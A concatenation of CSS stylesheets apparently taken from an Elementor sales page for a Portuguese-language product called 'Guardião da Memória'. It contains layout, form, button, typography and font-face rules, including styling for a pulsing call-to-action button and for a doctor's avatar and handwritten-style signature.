;width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap}.e-con:where(:not(.e-div-block-base)){transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s)}.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con{margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}.e-con-full,.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align)}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con.e-grid{--grid-justify-content:start;--grid-align-content:start;--grid-auto-flow:row}.e-con.e-grid,.e-con.e-grid>.e-con-inner{align-content:var(--grid-align-content);align-items:var(--align-items);grid-auto-flow:var(--grid-auto-flow);grid-template-columns:var(--e-con-grid-template-columns);grid-template-rows:var(--e-con-grid-template-rows);justify-content:var(--grid-justify-content);justify-items:var(--justify-items)}.e-con-boxed.e-flex{align-content:normal;align-items:normal;flex-direction:column;flex-wrap:nowrap;justify-content:normal}.e-con-boxed.e-grid{grid-template-columns:1fr;grid-template-rows:1fr;justify-items:legacy}.e-con-boxed{gap:initial;text-align:initial}.e-con.e-flex>.e-con-inner{align-content:var(--align-content);align-items:var(--align-items);align-self:auto;flex-basis:auto;flex-grow:1;flex-shrink:1;flex-wrap:var(--flex-wrap);justify-content:var(--justify-content)}.e-con.e-grid>.e-con-inner{align-items:var(--align-items);justify-items:var(--justify-items)}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}:is([data-widget_type="e-component.default"],[data-widget_type="e-component.default"]>.elementor-section-wrap)>.e-con{--margin-right:0px;--margin-left:0px}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-background-slideshow:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con>.elementor-background-slideshow,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));top:calc(0px - var(--border-top-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}@media (max-width:767px){:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container.elementor-hidden-mobile{display:none}}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{z-index:1}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-slideshow:before{z-index:2}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget-empty,.e-con .elementor-widget-google_maps,.e-con .elementor-widget-video,.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}@media (max-width:767px){.e-con.e-flex{--width:100%;--flex-wrap:var(--flex-wrap-mobile)}.e-con.e-flex .elementor-widget-archive-posts{width:100%}}.elementor-form-fields-wrapper{display:flex;flex-wrap:wrap}.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group .elementor-field-subgroup,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>.elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>input,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>textarea{flex-basis:100%;max-width:100%}.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group .elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group>input{flex-grow:1}.elementor-field-group{align-items:center;flex-wrap:wrap}.elementor-field-group.elementor-field-type-submit{align-items:flex-end}.elementor-field-group .elementor-field-textual{background-color:transparent;border:1px solid #69727d;color:#1f2124;flex-grow:1;max-width:100%;vertical-align:middle;width:100%}.elementor-field-group .elementor-field-textual:focus{box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);outline:0}.elementor-field-group .elementor-field-textual::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-group .elementor-field-textual::placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-group .elementor-select-wrapper{display:flex;position:relative;width:100%}.elementor-field-group .elementor-select-wrapper select{-webkit-appearance:none;-moz-appearance:none;appearance:none;color:inherit;flex-basis:100%;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-inline-end:20px;text-transform:inherit}.elementor-field-group .elementor-select-wrapper:before{content:"\e92a";font-family:eicons;font-size:15px;inset-block-start:50%;inset-inline-end:10px;pointer-events:none;position:absolute;text-shadow:0 0 3px rgba(0,0,0,.3);transform:translateY(-50%)}.elementor-field-group.elementor-field-type-select-multiple .elementor-select-wrapper:before{content:""}.elementor-field-subgroup{display:flex;flex-wrap:wrap}.elementor-field-subgroup .elementor-field-option label{display:inline-block}.elementor-field-subgroup.elementor-subgroup-inline .elementor-field-option{padding-inline-end:10px}.elementor-field-subgroup:not(.elementor-subgroup-inline) .elementor-field-option{flex-basis:100%}.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option label{display:inline}.elementor-field-label{cursor:pointer}.elementor-mark-required .elementor-field-label:after{color:red;content:"*";padding-inline-start:.2em}.elementor-field-textual{border-radius:3px;font-size:15px;line-height:1.4;min-height:40px;padding:5px 14px}.elementor-field-textual.elementor-size-xs{border-radius:2px;font-size:13px;min-height:33px;padding:4px 12px}.elementor-field-textual.elementor-size-md{border-radius:4px;font-size:16px;min-height:47px;padding:6px 16px}.elementor-field-textual.elementor-size-lg{border-radius:5px;font-size:18px;min-height:59px;padding:7px 20px}.elementor-field-textual.elementor-size-xl{border-radius:6px;font-size:20px;min-height:72px;padding:8px 24px}.elementor-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-button-align-center .e-form__buttons,.elementor-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-button-align-start .e-form__buttons,.elementor-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-button-align-end .e-form__buttons,.elementor-button-align-end .elementor-field-type-submit,[dir=rtl] .elementor-button-align-start .e-form__buttons,[dir=rtl] .elementor-button-align-start .elementor-field-type-submit{justify-content:flex-end}[dir=rtl] .elementor-button-align-end .e-form__buttons,[dir=rtl] .elementor-button-align-end .elementor-field-type-submit{justify-content:flex-start}.elementor-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-center .e-form__buttons__wrapper__button,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper__button,.elementor-button-align-start .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}@media screen and (max-width:1024px){.elementor-tablet-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-tablet-button-align-center .e-form__buttons,.elementor-tablet-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-tablet-button-align-start .e-form__buttons,.elementor-tablet-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-tablet-button-align-end .e-form__buttons,.elementor-tablet-button-align-end .elementor-field-type-submit,[dir=rtl] .elementor-tablet-button-align-start .e-form__buttons,[dir=rtl] .elementor-tablet-button-align-start .elementor-field-type-submit{justify-content:flex-end}[dir=rtl] .elementor-tablet-button-align-end .e-form__buttons,[dir=rtl] .elementor-tablet-button-align-end .elementor-field-type-submit{justify-content:flex-start}.elementor-tablet-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-center .e-form__buttons__wrapper__button,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper__button,.elementor-tablet-button-align-start .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}@media screen and (max-width:767px){.elementor-mobile-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-mobile-button-align-center .e-form__buttons,.elementor-mobile-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-mobile-button-align-start .e-form__buttons,.elementor-mobile-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-mobile-button-align-end .e-form__buttons,.elementor-mobile-button-align-end .elementor-field-type-submit,[dir=rtl] .elementor-mobile-button-align-start .e-form__buttons,[dir=rtl] .elementor-mobile-button-align-start .elementor-field-type-submit{justify-content:flex-end}[dir=rtl] .elementor-mobile-button-align-end .e-form__buttons,[dir=rtl] .elementor-mobile-button-align-end .elementor-field-type-submit{justify-content:flex-start}.elementor-mobile-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-center .e-form__buttons__wrapper__button,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper__button,.elementor-mobile-button-align-start .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}.elementor-error .elementor-field{border-color:#d9534f}.elementor-error .help-inline{color:#d9534f;font-size:.9em}.elementor-message{font-size:1em;line-height:1;margin:10px 0}.elementor-message:before{content:"\e90e";display:inline-block;font-family:eicons;font-style:normal;font-weight:400;margin-inline-end:5px;vertical-align:middle}.elementor-message.elementor-message-danger{color:#d9534f}.elementor-message.elementor-message-danger:before{content:"\e87f"}.elementor-message.form-message-success{color:#5cb85c}.elementor-form .elementor-button{border:none;padding-block-end:0;padding-block-start:0}.elementor-form .elementor-button-content-wrapper,.elementor-form .elementor-button>span{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-form .elementor-button.elementor-size-xs{min-height:33px}.elementor-form .elementor-button.elementor-size-sm{min-height:40px}.elementor-form .elementor-button.elementor-size-md{min-height:47px}.elementor-form .elementor-button.elementor-size-lg{min-height:59px}.elementor-form .elementor-button.elementor-size-xl{min-height:72px}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;fill:#fff;font-size:15px;line-height:1;padding:12px 24px;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-button-icon{align-items:center;display:flex}.elementor-button-icon svg{height:auto;width:1em}.elementor-button-icon .e-font-icon-svg{height:1em}.elementor-button-text{display:inline-block}.elementor-button.elementor-size-xs{border-radius:2px;font-size:13px;padding:10px 20px}.elementor-button.elementor-size-md{border-radius:4px;font-size:16px;padding:15px 30px}.elementor-button.elementor-size-lg{border-radius:5px;font-size:18px;padding:20px 40px}.elementor-button.elementor-size-xl{border-radius:6px;font-size:20px;padding:25px 50px}.elementor-button span{text-decoration:inherit}.elementor-element.elementor-button-info .elementor-button{background-color:#5bc0de}.elementor-element.elementor-button-success .elementor-button{background-color:#5cb85c}.elementor-element.elementor-button-warning .elementor-button{background-color:#f0ad4e}.elementor-element.elementor-button-danger .elementor-button{background-color:#d9534f}.elementor-widget-button .elementor-button .elementor-button-info{background-color:#5bc0de}.elementor-widget-button .elementor-button .elementor-button-success{background-color:#5cb85c}.elementor-widget-button .elementor-button .elementor-button-warning{background-color:#f0ad4e}.elementor-widget-button .elementor-button .elementor-button-danger{background-color:#d9534f}.elementor-view-stacked .elementor-icon{background-color:#69727d;color:#fff;fill:#fff;padding:.5em}.elementor-view-framed .elementor-icon{background-color:transparent;border:3px solid #69727d;color:#69727d;padding:.5em}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s}.elementor-icon:hover{color:#69727d}.elementor-icon i,.elementor-icon svg{display:block;height:1em;position:relative;width:1em}.elementor-icon i:before,.elementor-icon svg:before{left:50%;position:absolute;transform:translateX(-50%)}.elementor-icon i.fad{width:auto}.elementor-shape-square .elementor-icon{border-radius:0}.elementor-shape-rounded .elementor-icon{border-radius:10%}.elementor-shape-circle .elementor-icon{border-radius:50%}.e-transform .elementor-widget-container,.e-transform:not(:has(.elementor-widget-container)){transform:perspective(var(--e-transform-perspective,0)) rotate(var(--e-transform-rotateZ,0)) rotateX(var(--e-transform-rotateX,0)) rotateY(var(--e-transform-rotateY,0)) translate(var(--e-transform-translate,0)) translateX(var(--e-transform-translateX,0)) translateY(var(--e-transform-translateY,0)) scaleX(calc(var(--e-transform-flipX, 1) * var(--e-transform-scaleX, var(--e-transform-scale, 1)))) scaleY(calc(var(--e-transform-flipY, 1) * var(--e-transform-scaleY, var(--e-transform-scale, 1)))) skewX(var(--e-transform-skewX,0)) skewY(var(--e-transform-skewY,0));transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}.e-con.e-transform{transform:perspective(var(--e-con-transform-perspective,0)) rotate(var(--e-con-transform-rotateZ,0)) rotateX(var(--e-con-transform-rotateX,0)) rotateY(var(--e-con-transform-rotateY,0)) translate(var(--e-con-transform-translate,0)) translateX(var(--e-con-transform-translateX,0)) translateY(var(--e-con-transform-translateY,0)) scaleX(calc(var(--e-con-transform-flipX, 1) * var(--e-con-transform-scaleX, var(--e-con-transform-scale, 1)))) scaleY(calc(var(--e-con-transform-flipY, 1) * var(--e-con-transform-scaleY, var(--e-con-transform-scale, 1)))) skewX(var(--e-con-transform-skewX,0)) skewY(var(--e-con-transform-skewY,0));transform-origin:var(--e-con-transform-origin-y) var(--e-con-transform-origin-x)}.animated{animation-duration:1.25s}.animated.animated-slow{animation-duration:2s}.animated.animated-fast{animation-duration:.75s}.animated.infinite{animation-iteration-count:infinite}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none!important}html *{transition-delay:0s!important;transition-duration:0s!important}}@media (max-width:767px){.elementor .elementor-hidden-mobile,.elementor .elementor-hidden-phone{display:none}}@media (min-width:-1) and (max-width:-1){.elementor .elementor-hidden-mobile_extra{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:-1) and (max-width:-1){.elementor .elementor-hidden-laptop,.elementor .elementor-hidden-tablet_extra{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}@media (min-width:-1){.elementor .elementor-hidden-widescreen{display:none}}
---- vsl/assets/css/site-styles.css ----
.elementor-kit-6{--e-global-color-primary:#22273E;--e-global-color-secondary:#166534;--e-global-color-text:#000000;--e-global-color-accent:#ECAF3A;--e-global-color-a73aeed:#DC826B;--e-global-color-80d253b:#73A2CE;--e-global-color-493aeed:#1B478E;--e-global-color-022558f:#FFFFFF;--e-global-color-1253ac2:#CCCCD0;--e-global-color-65c1eb3:#140E23;--e-global-color-75616aa:#14532D;--e-global-color-ccafed9:#86EFAC;--e-global-color-cc0a1d1:#707070;--e-global-color-d5ca6c3:#16A34A;--e-global-color-9c9221c:#86EFAC;--e-global-color-e789f8d:#F2F1F8;--e-global-color-7192ec5:#EFEFF3;--e-global-color-2e50278:#2BC898;--e-global-color-0dd1856:#F4F4F8;--e-global-color-1e14b45:#129D41;--e-global-color-b8289e2:#1AAD8F;--e-global-color-b9ef073:#094B1F;--e-global-color-168bb74:#129D41;--e-global-color-e26d189:#697A10;--e-global-color-fc0ea82:#579757;--e-global-color-0899ab1:#52835E;--e-global-color-07a649f:#15803D;--e-global-color-30ff941:#1733A8;--e-global-typography-primary-font-family:"Onest";--e-global-typography-primary-font-size:2.5em;--e-global-typography-primary-font-weight:700;--e-global-typography-primary-line-height:1.3em;--e-global-typography-secondary-font-family:"Futura PT";--e-global-typography-secondary-font-size:1.3em;--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-line-height:1.3em;--e-global-typography-text-font-family:"Onest";--e-global-typography-text-font-size:1em;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:1.5em;--e-global-typography-accent-font-family:"Onest";--e-global-typography-accent-font-size:0.9em;--e-global-typography-accent-font-weight:400;--e-global-typography-accent-line-height:1em;font-family:"Plus Jakarta Sans", Sans-serif;}.elementor-kit-6 a{font-family:"Plus Jakarta Sans", Sans-serif;}.elementor-kit-6 a:hover{color:var( --e-global-color-accent );}.elementor-kit-6 h1{font-family:"Plus Jakarta Sans", Sans-serif;}.elementor-kit-6 h2{font-family:"Plus Jakarta Sans", Sans-serif;}.elementor-kit-6 h3{font-family:"Plus Jakarta Sans", Sans-serif;}.elementor-kit-6 h4{font-family:"Plus Jakarta Sans", Sans-serif;}.elementor-kit-6 h5{font-family:"Plus Jakarta Sans", Sans-serif;}.elementor-kit-6 h6{font-family:"Plus Jakarta Sans", Sans-serif;}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{font-family:"Plus Jakarta Sans", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:1px;border-radius:12px 12px 12px 12px;padding:20px 20px 20px 20px;}.elementor-kit-6 button:hover,.elementor-kit-6 button:focus,.elementor-kit-6 input[type="button"]:hover,.elementor-kit-6 input[type="button"]:focus,.elementor-kit-6 input[type="submit"]:hover,.elementor-kit-6 input[type="submit"]:focus,.elementor-kit-6 .elementor-button:hover,.elementor-kit-6 .elementor-button:focus{color:#FFFFFF;}.elementor-kit-6 label{font-family:"Plus Jakarta Sans", Sans-serif;}.elementor-kit-6 input:not([type="button"]):not([type="submit"]),.elementor-kit-6 textarea,.elementor-kit-6 .elementor-field-textual{font-family:"Plus Jakarta Sans", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-6{--e-global-typography-primary-font-size:2em;--e-global-typography-primary-line-height:1.3em;--e-global-typography-secondary-font-size:1.1em;--e-global-typography-secondary-line-height:1.1em;--e-global-typography-text-font-size:1em;--e-global-typography-text-line-height:1em;--e-global-typography-accent-font-size:1em;--e-global-typography-accent-line-height:1em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:90%;}.e-con{--container-max-width:90%;--container-default-padding-top:5em;--container-default-padding-right:0em;--container-default-padding-bottom:5em;--container-default-padding-left:0em;}}@media(max-width:767px){.elementor-kit-6{--e-global-typography-primary-font-size:1.5em;--e-global-typography-primary-line-height:1.3em;--e-global-typography-secondary-font-size:1.3em;--e-global-typography-secondary-line-height:1.3em;--e-global-typography-text-font-size:0.9em;--e-global-typography-text-line-height:1.3em;--e-global-typography-accent-font-size:0.9em;--e-global-typography-accent-line-height:1em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:100%;}.e-con{--container-max-width:100%;}}/* Start custom CSS *//* =========================================================
   GUARDIÃO DA MEMÓRIA — Carta de Vendas (Custom CSS)
   Cole em: Elementor > Site Settings > Custom CSS
   ========================================================= */

:root {
  --cor-primaria: #22C55E;       /* CTA roxo (Construtor) */
  --cor-primaria-rgb: 124, 58, 237;
  --cor-primaria-dark: #16A34A;
  --cor-secundaria: #16A34A;     /* Verde garantia / checks */
  --cor-fundo: #FFFFFF;
  --cor-texto: #0D1117;
  --cor-texto-claro: #555555;
  --cor-borda: #E5E5E5;
  --cor-acento-bg: #F0FDF4;
}

/* Tipografia geral — herança de Google Fonts (carregadas via Elementor) */
body {
  font-family: 'DM Sans', system-ui, sans-serif;
  color: var(--cor-texto);
  background: var(--cor-fundo);
  -webkit-font-smoothing: antialiased;
}

h1, h2, h3, h4 {
  font-family: 'Sora', sans-serif;
  letter-spacing: -0.01em;
}

/* ---- CTA Principal: pulse + lift ---- */
.cta-principal .elementor-button {
  position: relative;
  transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
  box-shadow: 0 6px 20px rgba(var(--cor-primaria-rgb), 0.25);
  animation: pulse-cta 2.4s infinite;
}

.cta-principal .elementor-button:hover {
  transform: translateY(-2px);
  box-shadow: 0 12px 30px rgba(var(--cor-primaria-rgb), 0.4);
  animation-play-state: paused;
}

@keyframes pulse-cta {
  0%, 100% { box-shadow: 0 6px 20px rgba(var(--cor-primaria-rgb), 0.25), 0 0 0 0 rgba(var(--cor-primaria-rgb), 0.4); }
  50% { box-shadow: 0 6px 20px rgba(var(--cor-primaria-rgb), 0.25), 0 0 0 14px rgba(var(--cor-primaria-rgb), 0); }
}

/* ---- Cards de mecanismo: hover sutil ---- */
.elementor-element-card0001,
.elementor-element-card0002,
.elementor-element-card0003 {
  transition: all 0.3s ease;
}
.elementor-element-card0001:hover,
.elementor-element-card0002:hover,
.elementor-element-card0003:hover {
  transform: translateY(-4px);
  box-shadow: 0 12px 30px rgba(0, 0, 0, 0.06);
  border-color: var(--cor-primaria) !important;
}

/* ---- Texto da carta: justificar leitura ---- */
.elementor-widget-text-editor p {
  margin-bottom: 1.2em;
}

.elementor-widget-text-editor strong {
  color: var(--cor-texto);
  font-weight: 700;
}

/* ---- Lista com checks: alinhamento e respiro ---- */
.elementor-icon-list-item {
  align-items: flex-start !important;
}
.elementor-icon-list-icon {
  margin-top: 4px;
}

/* ---- Fade-in ao scroll (ativado via custom-js.js) ---- */
.elementor-section,
.elementor-top-section,
.e-con {
  opacity: 1;
}

.fade-in {
  opacity: 0;
  transform: translateY(24px);
  transition: opacity 0.7s ease, transform 0.7s ease;
}
.fade-in.is-visible {
  opacity: 1;
  transform: translateY(0);
}

/* ---- Mobile: ajustes finos ---- */
@media (max-width: 767px) {
  .cta-principal .elementor-button {
    font-size: 17px !important;
    padding: 18px 20px !important;
  }

  body {
    font-size: 16px;
  }
}

/* ---- Seleção de texto na cor da marca ---- */
::selection {
  background: var(--cor-primaria);
  color: #FFFFFF;
}

/* ---- Remover decoração de links default no body ---- */
.elementor-widget-text-editor a {
  color: var(--cor-primaria);
  text-decoration: underline;
  text-underline-offset: 3px;
}

/* ---- Parecer médico: avatar circular + assinatura ---- */
@import url("https://fonts.googleapis.com/css2?family=Allura&family=Mrs+Saint+Delafield&family=Pinyon+Script&display=swap");

.doc-avatar img {
  border-radius: 50% !important;
  width: 96px !important;
  height: 96px !important;
  object-fit: cover !important;
  border: 3px solid #FFFFFF;
  box-shadow: 0 4px 14px rgba(0,0,0,0.08);
}

.doc-signature .elementor-heading-title,
.elementor-element.doc-signature .elementor-heading-title,
.elementor-element-edit-mode .doc-signature .elementor-heading-title {
  font-family: "Allura", "Mrs Saint Delafield", "Pinyon Script", cursive !important;
  font-weight: 400 !important;
  font-style: italic !important;
  font-size: 64px !important;
  letter-spacing: -1px !important;
  line-height: 0.85 !important;
  color: #1E3A8A !important;
  display: inline-block;
  transform: none;
  transform-origin: left center;
  text-shadow: 0 1px 0 rgba(30, 58, 138, 0.08);
  margin-top: 6px !important;
}

@media (max-width: 767px) {
  .doc-signature .elementor-heading-title,
  .elementor-element.doc-signature .elementor-heading-title {
    font-size: 50px !important;
  }
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Onest';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('../fonts/Onest-VariableFont_wght.ttf') format('truetype');
}
@font-face {
	font-family: 'Onest';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('../fonts/Onest-VariableFont_wght.ttf') format('truetype');
}
@font-face {
	font-family: 'Onest';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('../fonts/Onest-VariableFont_wght.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Futura PT';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('../fonts/FuturaPT-Demi.eot');
	src: url('../fonts/FuturaPT-Demi.eot?#iefix') format('embedded-opentype'),
		url('../fonts/FuturaPT-Demi.woff2') format('woff2'),
		url('../fonts/FuturaPT-Demi.woff2') format('woff'),
		url('../fonts/FuturaPT-Demi.ttf') format('truetype'),
		url('../fonts/FuturaPT-Demi.svg#FuturaPT') format('svg');
}
@font-face {
	font-family: 'Futura PT';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('../fonts/FuturaPT-Book.eot');
	src: url('../fonts/FuturaPT-Book.eot?#iefix') format('embedded-opentype'),
		url('../fonts/FuturaPT-Book.woff2') format('woff2'),
		url('../fonts/FuturaPT-Book.woff') format('woff'),
		url('../fonts/FuturaPT-Book.ttf') format('truetype'),
		url('../fonts/FuturaPT-Book.svg#FuturaPT') format('svg');
}
/* End Custom Fonts CSS */
---- vsl/assets/css/widget-heading.min.css ----
